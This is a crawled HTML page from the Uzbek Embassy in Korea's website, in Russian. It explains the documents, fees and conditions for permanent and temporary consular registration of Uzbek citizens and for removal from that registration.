

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korea.mfa.uz/page/1978?language=ru
body_size: 11733
content:
<!DOCTYPE html>
<html class="no-js css-menubar" lang="ru">
<head>
  <meta charset="utf-8">
  <link rel="shortcut icon" href="/images/logogb1.png" type="image/x-icon" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
  <meta name="description" content="bootstrap admin template">
  <meta name="author" content="">

  <meta name="csrf-param" content="_csrf-frontend">
    <meta name="csrf-token" content="098V9FSAigLtismGKgRP-qZcY1mFccjDLGaL5wtbMHWRnEG1GbG_Nq7Ns7dGNyie6mkbCv0Du7UcMceKP2pqJw==">
    <link href="/css/bootstrap.min.css" rel="stylesheet">
<link href="/css/bootstrap-extend.min.css" rel="stylesheet">
<link href="/css/site.min.css" rel="stylesheet">
<link href="/css/carusel.css" rel="stylesheet">
<link href="/css/custom.css" rel="stylesheet">
<link href="/vendor/animsition/animsition.css" rel="stylesheet">
<link href="/vendor/asscrollable/asScrollable.css" rel="stylesheet">
<link href="/vendor/switchery/switchery.css" rel="stylesheet">
<link href="/vendor/intro-js/introjs.css" rel="stylesheet">
<link href="/vendor/slidepanel/slidePanel.css" rel="stylesheet">
<link href="/vendor/flag-icon-css/flag-icon.css" rel="stylesheet">
<link href="/vendor/waves/waves.css" rel="stylesheet">
<link href="/vendor/owl-carousel/owl.carousel.css" rel="stylesheet">
<link href="/vendor/slick-carousel/slick.css" rel="stylesheet">
<link href="/css/uikit/carousel.css" rel="stylesheet">
<link href="/vendor/magnific-popup/magnific-popup.css" rel="stylesheet">
<link href="/css/advanced/lightbox.css" rel="stylesheet">
<link href="/css/uikit/icon.css" rel="stylesheet">
<link href="/fonts/font-awesome/font-awesome.css" rel="stylesheet">
<link href="/fonts/material-design/material-design.min.css" rel="stylesheet">
<link href="/fonts/brand-icons/brand-icons.min.css" rel="stylesheet">
<link href="/css/fonts.css" rel="stylesheet">    <script src="/vendor/modernizr/modernizr.js"></script>
  <script src="/vendor/breakpoints/breakpoints.js"></script>
<script type="text/javascript">
    Breakpoints();
</script>
</head>
<body>
<body class="site-navbar-small layout-boxed">
 
  
  <nav  class="site-navbar navbar navbar-inverse navbar-fixed-top navbar-mega navbar-inverse" style="background-color: white;" 
  role="navigation">

    <div class="navbar-header" style="margin-left:20px">
      <button type="button" class="navbar-toggle hamburger hamburger-close navbar-toggle-left hided"
      data-toggle="menubar" >
        <span class="sr-only" >Переключить Навигацию</span>
        <i class="icon md-widgets" aria-hidden="true" title="MENu"></i>
        
      </button>
      <button type="button" class="navbar-toggle collapsed" data-target="#site-navbar-collapse"
      data-toggle="collapse">
        <i class="icon md-more" aria-hidden="true"></i>
      </button>
      <a class="navbar-brand navbar-brand-center" href="/" >
        <img class="navbar-brand-logo navbar-brand-logo-normal" src="/images/logogb1.png"
        title="Material">
        <img class="navbar-brand-logo navbar-brand-logo-special" src="/images/logogb1.png"
        title="Material">
      </a>
      <button type="button" class="navbar-toggle collapsed" data-target="#site-navbar-search"
      data-toggle="collapse">
        <span class="sr-only">Переключить Поиск</span>
        <i class="icon md-search" aria-hidden="true"></i>
      </button>
    </div>

    <div class="navbar-container">
      <a class="navbar-brand navbar-brand-center hidden-xs" href="/" style="margin-top: 10px; color: #36459b;">Посольство Республики Узбекистан <br> в Республике Корея        
      </a>
      <!-- Navbar Collapse -->
      <div class="collapse navbar-collapse navbar-collapse-toolbar" id="site-navbar-collapse">
       
        <ul class="nav navbar-toolbar navbar-right navbar-toolbar-right" style="margin-right:0px;">
          <li class="hidden-x" style="top: 15px;">
            <script type="text/javascript">
                                         tday=new Array("Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота");
                                        tmonth=new Array("Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь");

                                        function GetClock(){
                                        var d=new Date();
                                        var nday=d.getDay(),nmonth=d.getMonth(),ndate=d.getDate(),nyear=d.getFullYear();
                                        var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds(),ap;

                                        if(nhour==0){ap=" AM";nhour=12;}
                                        else if(nhour<12){ap=" AM";}
                                        else if(nhour==12){ap=" PM";}
                                        else if(nhour>12){ap=" PM";nhour-=12;}

                                        if(nmin<=9) nmin="0"+nmin;
                                        if(nsec<=9) nsec="0"+nsec;

                                        document.getElementById('clockbox').innerHTML=""+tday[nday]+", "+tmonth[nmonth]+" "+ndate+", "+nyear+" "+nhour+":"+nmin+":"+nsec+ap+"";
                                        }

                                        window.onload=function(){
                                        GetClock();
                                        setInterval(GetClock,1000);
                                        }
                                        </script>
                                        <div id="clockbox" style=" width: 288px; float: left; margin-top:10px;" class="ml-xs"></div>
          </li>
          <li class="dropdown">
            <a class="dropdown-toggle" style="color: #3949ab;" data-toggle="dropdown" href="javascript:void(0)" data-animation="scale-up"
            aria-expanded="false" role="button">
                            <span ></span> Русский <i class="fal fa-angle-down"></i>      
                              
            </a>
            <ul class="dropdown-menu" role="menu">
              <li role="presentation">
                <a class="language" href="/page/1978?language=uz"><span ></span> O'zbekcha</a>              </li>
              <li role="presentation">
                <a class="language" href="/page/1978?language=x"><span ></span> 대한민국</a>              </li>
              <li role="presentation">
                <a class="language" href="/page/1978?language=ru"><span ></span> Русский</a>              </li>
              <li role="presentation">
                <a class="language" href="/page/1978?language=en"><span ></span> English</a>              </li>
              
              
              
            </ul>
          </li>
          <li class="hidden-float">
            <a class="icon md-search" style="color: #36459b;" data-toggle="collapse" href="#" data-target="#site-navbar-search"
            role="button">
              <span class="sr-only" >Переключить Поиск</span>
            </a>
          </li>
          <li class="hidden-xs" id="toggleFullscreen">
            <a class="icon icon-fullscreen" style="color: #36459b;" data-toggle="fullscreen" href="#" role="button">
              <span class="sr-only">Переключить Полный экран</span>
            </a>
          </li>       
          
        </ul>
        
        <!-- End Navbar Toolbar Right -->
      </div>
      <!-- End Navbar Collapse -->
      <!-- Site Navbar Seach -->
      <div class="collapse navbar-search-overlap" id="site-navbar-search">
        <form role="search" action="/site/search" method="get">
          <div class="form-group">
            <div class="input-search">
              <i class="input-search-icon md-search" aria-hidden="true"></i>
              <input type="text" class="form-control" name="q" value="" placeholder="Я ищю...">
              <button type="button" class="input-search-close icon md-close" data-target="#site-navbar-search"
              data-toggle="collapse" aria-label="Закрыть"></button>
            </div>
          </div>
        </form>
      </div>
      <!-- End Site Navbar Seach -->
    </div>
  </nav>

  <div class="site-menubar">
    <div class="site-menubar-body">
      <div>
        <div>
          <ul class="site-menu">
            <li class="site-menu-item has-sub">
              <a class="dropdown-toggle" href="/" data-dropdown-toggle="false">
                <i class="site-menu-icon md-home" aria-hidden="true"></i>
                <span class="site-menu-title">Главная</span>
              </a>
            </li>

                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="#"  data-dropdown-toggle="false">
                <span class="site-menu-title">Наши отношения</span>
                <span class="site-menu-arrow"></span>
              </a>
                                          <div class="dropdown-menu">
                <div class="site-menu-scroll-wrap is-list" >
                  <!-- <div>
                    <div > -->
                      <ul class="site-menu-sub site-menu-normal-list">
                                        <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/469" href="" >
                            <span class="site-menu-title">Экономическое сотрудничество</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/470" href="" >
                            <span class="site-menu-title">Политические отношения</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/471" href="" >
                            <span class="site-menu-title">Культурно-гуманитарное сотрудничество</span>
                          </a>
                        </li>
                                    
                      </ul>
                    <!-- </div>
                  </div> -->
                </div>
              </div>
                          </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="#"  data-dropdown-toggle="false">
                <span class="site-menu-title">Посольство</span>
                <span class="site-menu-arrow"></span>
              </a>
                                          <div class="dropdown-menu">
                <div class="site-menu-scroll-wrap is-list" >
                  <!-- <div>
                    <div > -->
                      <ul class="site-menu-sub site-menu-normal-list">
                                        <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/472" href="" >
                            <span class="site-menu-title">Посол</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/473" href="" >
                            <span class="site-menu-title">Приветствие Посла</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/474" href="" >
                            <span class="site-menu-title">О Посольстве</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/475" href="" >
                            <span class="site-menu-title">Команда Посольства</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/476" href="" >
                            <span class="site-menu-title">Свяжитесь с нами</span>
                          </a>
                        </li>
                                    
                      </ul>
                    <!-- </div>
                  </div> -->
                </div>
              </div>
                          </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="#"  data-dropdown-toggle="false">
                <span class="site-menu-title">Консульские услуги</span>
                <span class="site-menu-arrow"></span>
              </a>
                                          <div class="dropdown-menu">
                <div class="site-menu-scroll-wrap is-list" >
                  <!-- <div>
                    <div > -->
                      <ul class="site-menu-sub site-menu-normal-list">
                                        <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/481" href="" >
                            <span class="site-menu-title">Консульские сборы для граждан Республики Корея по всем категориям и срокам виз</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/482" href="" >
                            <span class="site-menu-title">Консульские сборы и фактические расходы за оформление деловых и гостевых виз</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/483" href="" >
                            <span class="site-menu-title">Консульские сборы и фактические расходы за оформление транзитных виз</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/484" href="" >
                            <span class="site-menu-title">E-Visa</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1183" href="" >
                            <span class="site-menu-title">Консульские услуги</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1184" href="" >
                            <span class="site-menu-title">Приём граждан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1185" href="" >
                            <span class="site-menu-title">Виза в Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1186" href="" >
                            <span class="site-menu-title">Процедура оформления паспорта</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1187" href="" >
                            <span class="site-menu-title">Оформление сертификата на возвращение в Республику Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1188" href="" >
                            <span class="site-menu-title">Оформление документов на постоянное место жительства за рубежом (ПМЖ)</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1193" href="" >
                            <span class="site-menu-title">Выход из гражданства Республики Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1194" href="" >
                            <span class="site-menu-title">Утрата гражданства Республики Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1196" href="" >
                            <span class="site-menu-title">Истребование документов из Республики Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1197" href="" >
                            <span class="site-menu-title">Вопросы ЗАГС</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1978" href="" >
                            <span class="site-menu-title">Консульский учет</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1977" href="" >
                            <span class="site-menu-title">Нотариальные действия</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/2024" href="" >
                            <span class="site-menu-title">Образцы документов по консульско-правовым вопросам</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/2606" href="" >
                            <span class="site-menu-title">Оформление электронной цифровой подписи (ЭЦП) </span>
                          </a>
                        </li>
                                    
                      </ul>
                    <!-- </div>
                  </div> -->
                </div>
              </div>
                          </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="#"  data-dropdown-toggle="false">
                <span class="site-menu-title">Туризм/Путешествие в Узбекистан</span>
                <span class="site-menu-arrow"></span>
              </a>
                                          <div class="dropdown-menu">
                <div class="site-menu-scroll-wrap is-list" >
                  <!-- <div>
                    <div > -->
                      <ul class="site-menu-sub site-menu-normal-list">
                                        <li class="site-menu-item">
                          <a class="animsition-link"  href="" >
                            <span class="site-menu-title">Об Узбекистане</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1607" href="" >
                            <span class="site-menu-title">Основная информация при планировании путешествия в Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1608" href="" >
                            <span class="site-menu-title">Туристическая инфраструктура в Узбекистане (проживание, транспорт, безопасность и др.)</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1609" href="" >
                            <span class="site-menu-title">Рекомендации путешественникам в ходе поездки в Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1610" href="" >
                            <span class="site-menu-title">Популярные туристические маршруты в Узбекистане</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/1611" href="" >
                            <span class="site-menu-title">Доска объявлений</span>
                          </a>
                        </li>
                                    
                      </ul>
                    <!-- </div>
                  </div> -->
                </div>
              </div>
                          </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="/news/shavkat-mirziyoyev"  data-dropdown-toggle="false">
                <span class="site-menu-title">Президент Узбекистана</span>
                <span class="site-menu-arrow"></span>
              </a>
                                        </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="#"  data-dropdown-toggle="false">
                <span class="site-menu-title">Стратегия развития Нового Узбекистана</span>
                <span class="site-menu-arrow"></span>
              </a>
                                        </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="#"  data-dropdown-toggle="false">
                <span class="site-menu-title">Об Узбекистане</span>
                <span class="site-menu-arrow"></span>
              </a>
                                          <div class="dropdown-menu">
                <div class="site-menu-scroll-wrap is-list" >
                  <!-- <div>
                    <div > -->
                      <ul class="site-menu-sub site-menu-normal-list">
                                        <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/19" href="" >
                            <span class="site-menu-title">Общая информация</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/shavkat-mirziyoyev-biography" href="" >
                            <span class="site-menu-title">Президент Республики Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/21" href="" >
                            <span class="site-menu-title">Парламент</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/site/about" >
                            <span class="site-menu-title">Конституция Республики Узбекистан</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/5" href="" >
                            <span class="site-menu-title">Государственные символы</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/12" href="" >
                            <span class="site-menu-title">Национальные праздники</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/20" href="" >
                            <span class="site-menu-title">Культура</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="/page/22" href="" >
                            <span class="site-menu-title">Путешествия</span>
                          </a>
                        </li>
                                    <li class="site-menu-item">
                          <a class="animsition-link"  href="http://uzbekistan.travel/en"  target="_blank">
                            <span class="site-menu-title">Туризм-Узбекистан</span>
                          </a>
                        </li>
                                    
                      </ul>
                    <!-- </div>
                  </div> -->
                </div>
              </div>
                          </li>
                        <li class="dropdown site-menu-item has-sub">
              <a class="dropdown-toggle" href="http://korea.mfa.uz/news/index"  data-dropdown-toggle="false">
                <span class="site-menu-title">Новости и события</span>
                <span class="site-menu-arrow"></span>
              </a>
                                        </li>
                      </ul>
        </div>
      </div>
    </div>
  </div>


  <!-- Page -->
<head>
<title>Посольство Республики Узбекистан в Республике Корея</title>
<meta name="title" content="">
<meta name="description" content="">
</head>
  <div class="page animsition" style="top: 40px;">
    <div class="page-content container-fluid">
      <div class="row">
        <div class="col-md-9">
          <!-- Panel -->
          <div class="panel">
            <div class="panel-body nav-tabs-animate nav-tabs-horizontal">
              <div class="tab-content">
                <div class="tab-pane active animation-slide-left" id="activities" role="tabpanel">
                  <h1>Консульский учет</h1>
                  <hr>
                    <p>&nbsp;</p>

<p><strong>Посольство Республики Узбекистан в Республике Корея в соответствии с требованиями &quot;Инструкции о порядке ведения консульского перечня граждан Республики Узбекистан и лиц без гражданства бывшие (находящиеся) за рубежом&quot;, осуществляет прием граждан РУ и лиц без гражданства на постоянный/временный консульский учет Посольства в зависимости от целей их пребывания за рубежом.</strong></p>

<p><strong>Постоянный консульский учет</strong></p>

<p>Граждане Республики Узбекистан и лица без гражданства Республики Узбекистан принимаются на постоянный консульский учёт в Посольстве при следующих условиях:</p>

<p>I. Выехавшие в Республику для постоянного проживания (ПМЖ) с паспортами для выезда заграницу Узбекистана, оформив в установленном порядке разрешение компетентных органов Узбекистана. При этом в&nbsp;заграничном паспорте должен быть соответствующий штамп о выписке из постоянного местожительства.</p>

<p>II. Выехавшие в Республику Корея для постоянного проживания (ПМЖ) с биометрическими паспортами Узбекистана, оформив в установленном порядке разрешение компетентных органов Узбекистана. В биометрическом паспорте должен быть соответствующий вклеенный стикер &laquo;Dоimiy yashashga ketishga ruxsat berildi&raquo; (стикер без указания сроков действия и с соответствующей записью на узбекском и английском языках).</p>

<p><strong>Для постановки на постоянный консульский учет заявителю рекомендуется лично обратиться в консульский отдел и предоставить следующие документы:</strong></p>

<p><strong>1.</strong>&nbsp;Анкета-регистрационная карточка постоянного консульского учета. Анкета заполняется в электронном виде на сайте интерактивных консульских услуг МИД РУ <a href="http://www.consulate.mfa.uz/">www.consulate.mfa.uz</a>.</p>

<p>Действительной считается полностью заполненная анкета с подробными данными в каждой графе, с загруженной в онлайн-режиме с цифровой фотографией. После заполнения, анкету необходимо распечатать на отдельном листе со штрих-кодом на верхнем правом углу;</p>

<p><strong>2.</strong>&nbsp;Фотография размером 3 х 4 см (1 шт.).</p>

<p><strong>3.</strong>&nbsp;Паспорт (оригинал) и копия со всех страниц (кроме пустых). Можно по 2 страницы на одной странице листа формата А4;</p>

<p><strong>4.&nbsp;</strong>Копия свидетельства о рождении (для детей до 16-летнего возраста). Свидетельства о рождении выданные органами ЗАГС в Узбекистане или в консульских учреждениях Узбекистана в зарубежных странах&nbsp;</p>

<p><strong>5.&nbsp;</strong>Копии паспортов (небиометрического, биометрического и/или биометрического для выезда за границу) родителей или иных законных представителей несовершеннолетнего лица (для детей до 16-летнего возраста).</p>

<p><strong>6.</strong>&nbsp;Документ, доказывающий легальность пребывания заявителя/родителей или иных законных представителей несовершеннолетнего лица на территории (для детей до 16-летнего возраста).</p>

<p><strong>7.</strong>&nbsp;Квитанция об уплате консульского сбора в размере - 40 долл. США;</p>

<p><strong>8.</strong>&nbsp;Лицам, не достигшим 16 - летнего возраста также заполняется отдельная анкета. Оплата в данном случае составляет 20 долл. США за консульскую обработку документов.</p>

<p>По предоставлению необходимого пакета документов в паспорт заявителя ставится печать и соответствующая запись о принятии на постоянный консульский учёт.</p>

<p>&nbsp;</p>

<p><strong>Временный консульский учет</strong></p>

<p>На временный консульский учет принимаются граждане Республики Узбекистан и лица без гражданства Республики Узбекистан, временно выехавшие в Республику Корея с целью:</p>

<p>-&nbsp;в служебную командировку по линии межправительственных соглашений или договоренностей;</p>

<p>- на учебу;</p>

<p>- на лечение;</p>

<p>- на работу;</p>

<p>- для воссоединения с семьей.</p>

<p>&nbsp;Чтобы встать на временный консульский учёт, заявитель должен находиться в Республике Корея легально и срок пребывания должен превышать шесть месяцев.</p>

<p><strong>За постановку на временный консульский учет консульский сбор не взимается.</strong></p>

<p><strong>Для постановки на временный консульский учет заявителю рекомендуется лично обратиться в консульский отдел и предоставить следующие документы:</strong></p>

<p><strong>1.</strong>&nbsp;Анкета - регистрационная карточка временного консульского учета. Анкета заполняется в электронном виде на сайте интерактивных консульских услуг МИД РУ -&nbsp;<a href="http://www.consulate.mfa.uz/">www.consulate.mfa.uz</a>. Действительной считается полностью заполненная анкета с подробными данными в каждой графе, с загруженной в онлайн-режиме с цифровой фотографией. После заполнения, анкету необходимо распечатать на отдельном листе со штрих-кодом на верхнем правом углу;</p>

<p><strong>2.</strong>&nbsp;Фотография размером 3 х 4 см (1 шт.).</p>

<p><strong>3.</strong>&nbsp;Паспорт (оригинал) и копия со всех страниц (кроме пустых). Можно по 2 страницы на одной странице листа формата А4;</p>

<p><strong>4.&nbsp;</strong>Копия свидетельства о рождении (для детей до 16-летнего возраста). Свидетельства о рождении могут быть:</p>

<p>а) Свидетельство о рождении (метрика), выданный органами ЗАГС в Узбекистане или в консульских учреждениях Узбекистана в зарубежных странах&nbsp;(Легализация&nbsp;или Апостиль не требуется).</p>

<p><strong>5.&nbsp;</strong>Копии паспортов (небиометрического, биометрического и/или биометрического для выезда за границу) родителей или иных законных представителей несовершеннолетнего лица (для детей до 16-летнего возраста).</p>

<p><strong>6.</strong>&nbsp;Документ, доказывающий легальность пребывания заявителя или родителей или иных законных представителей несовершеннолетнего лица на территории (для детей до 16-летнего возраста). В частности, ID-карта, письмо с места работы или учебы (с переводом на английском языке).</p>

<p><strong>7.</strong>&nbsp;Исходя из цели выезда за рубеж, необходимо дополнительно предоставить следующие документы:</p>

<p><strong>а) в служебную командировку:</strong></p>

<p>- копия приказа или свидетельства о командировании за рубеж;</p>

<p><strong>б) на учебу:</strong></p>

<p>- справка с места учёбы с указанием направления и срока обучения (необходимо перевезти на русский или узбекский язык);</p>

<p><strong>в) на лечение:</strong></p>

<p>- копия приглашения, выданная медучреждением страны пребывания;</p>

<p>- копия справки, выданная медучреждением о прохождении медицинского обследования больного;</p>

<p><strong>г) на работу:</strong></p>

<p>- справка с места работы с указанием должности и срока работы (необходимо перевезти на русский или узбекский язык);</p>

<p>- или копия трудового контракта (необходимо перевезти на русский или узбекский язык);</p>

<p><strong>д) для воссоединения с семьей.</strong></p>

<p>- копия свидетельства о браке, если состоит в браке;</p>

<p>- копия паспортов родителей, если лицо не достигло 16-летнего возраста;</p>

<p>- копия свидетельства о рождении, если новорождённый ребёнок.</p>

<p>По предоставлению необходимого пакета документов в паспорт заявителя ставится печать и соответствующая запись о принятии на временный консульский учёт.</p>

<p>&nbsp;</p>

<p><strong>Снятие с консульского учёта</strong></p>

<p>Граждане Республики Узбекистан и лица без гражданства Республики Узбекистан проживающие в Республику Корея снимаются с постоянного или временного консульского учёта в следующих случаях:</p>

<p>- переезд в другой консульский округ (в другие страны);</p>

<p>- окончания срока пребывания в стране и возвращения в Республику Узбекистан;</p>

<p>- в связи с выходом из гражданства и утраты гражданства Республики Узбекистан;</p>

<p>- в связи со смертью.</p>

<p><strong>Необходимые документы для снятия с постоянного или временного консульского учёта:</strong></p>

<p>- заявление <em>(<a href="https://drive.google.com/file/d/18Kcnxr3nBR6jXswCXe0dyBmZwaOBHA9m/view?usp=sharing">образец</a>);</em></p>

<p>- оригинал паспорта.</p>

<p>За снятия с постоянного или временного консульского учёта консульский сбор не взимается.</p>

<p>Граждане Республики Узбекистан и лица без гражданства Республики Узбекистан проживающие в консульском округе Посольства могут сняться с постоянного или временного консульского учёта, находясь на территории Республики Узбекистан. В этом случае, они обращаются в Консулько-правовой департамент Министерства иностранных дел Республики Узбекистан либо в Территориальные отделения министерства в гг. Бухара, Самарканд, Термез, Ургенч и Нукус.</p>
                </div>
              </div>
            </div>
          </div>
          <!-- End Panel -->
        </div>
        <div class="col-md-3">
          <!-- Page Widget -->
          <div class="widget widget-shadow text-center">
            <div class="widget-header">
              <div class="widget-header-content">
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="https://saylov.uz"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://kuwait.mfa.uz/uploads/PpqSR6o90KAvhTWvm7hwbBk2F03afHdU.png.png" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">ВЫБОРЫ-2024</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="https://e-visa.gov.uz/"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://oman.mfa.uz/uploads/e-5_Mtl4eZMK5eR_SuYpBg8m1uuS1vFf.png.png" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">e-visa.gov.uz</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="http://e-navbat.mfa.uz/user/index"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://oman.mfa.uz/uploads/rJ_AoLPhPZbVirM4lXMHBVmbF_TgNQck.png.png" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">Е-очередь</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="http://mfa.uz/"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://oman.mfa.uz/uploads/X5yhP3Us24zaHA9HyHodiBeYIljiipBB.jpg.jpg" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">Министерство иностранных дел Узбекистана</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
